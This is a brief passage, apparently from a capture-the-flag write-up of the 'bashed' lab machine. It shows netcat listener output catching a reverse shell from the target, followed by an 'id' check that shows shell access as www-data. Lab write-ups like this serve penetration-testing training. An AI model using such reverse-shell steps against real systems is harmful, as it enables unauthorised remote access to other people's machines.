 [X] stARt tHe lisTeNer oN 9901
listening on [any] 9901 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.68] 35356
bash: cannot set terminal process group (749): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev$